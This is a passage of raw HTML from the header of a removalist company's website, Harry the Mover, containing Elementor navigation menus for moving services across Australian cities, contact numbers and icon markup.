				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-75a160d" class="hfe-nav-menu"><li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.harrythemover.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="About Us" href="https://www.harrythemover.com.au/about-us/" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Blog" href="https://www.harrythemover.com.au/blog/" class = "hfe-sub-menu-item">Blog</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Why Choose Us" href="https://www.harrythemover.com.au/why-choose-us/" class = "hfe-sub-menu-item">Why Choose Us</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="faq" href="https://www.harrythemover.com.au/faq/" class = "hfe-sub-menu-item">FAQs</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a title="Area We Serve" href="https://www.harrythemover.com.au/area-we-serve/" class = "hfe-menu-item">Area We Serve</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48554a7 e-con-full e-flex e-con e-child" data-id="48554a7" data-element_type="container">
				<div class="elementor-element elementor-element-76cb598 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76cb598" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1800318026">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover%20class=menu-whatsapp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-whatsapp-1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76647c4 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76647c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe04b24 hfe-nav-menu__align-center hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fe04b24" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-fe04b24" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bc49c52 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="bc49c52" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93a0b76 e-con-full e-flex e-con e-child" data-id="93a0b76" data-element_type="container">
				<div class="elementor-element elementor-element-6aad95c elementor-widget elementor-widget-image" data-id="6aad95c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture fetchpriority="high" class="attachment-large size-large wp-image-12229" style="width:100%;height:32.22%;max-width:1080px">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-1024x330.jpg.webp 1024w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-300x97.jpg.webp 300w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover-768x247.jpg.webp 768w, https://www.harrythemover.com.au/wp-content/uploads/2025/10/harry-the-mover.jpg.webp 1080w" sizes="(max-width: 750px) 100vw, 750px"/>
